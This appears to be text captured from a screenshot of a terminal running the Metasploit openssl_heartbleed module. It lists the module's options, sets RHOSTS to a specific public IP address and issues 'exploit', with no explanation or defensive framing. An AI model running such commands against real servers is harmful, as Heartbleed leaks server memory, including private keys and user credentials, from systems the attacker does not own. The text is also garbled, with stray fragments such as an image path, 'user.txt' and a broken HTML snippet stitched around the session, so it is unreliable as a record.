 Computer
stop_user_
enumeration_
user.txt
root@Killerpop: ~
File Edit View Search Terminal Help
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory
before storing
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a
server response
RHOSTS 64.27.26.199 yes The target address range or CIDR
identifier
RPORT 443 yes The target port
STATUS_EVERY 5 yes How many retries until status
THREADS 1 yes The number of concurrent threads
TLS_CALLBACK None yes Protocol to use, "None" to use r
aw TLS sockets (accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (accepted
: SSLv3, 1.0, 1.1, 1.2)
msf auxiliary(openssl_heartbleed) > set RHOSTS 50.23.205.178
RHOSTS => 50.23.205.178
msf auxiliary(openssl_heartbleed) > exploit
_C.htm">Pun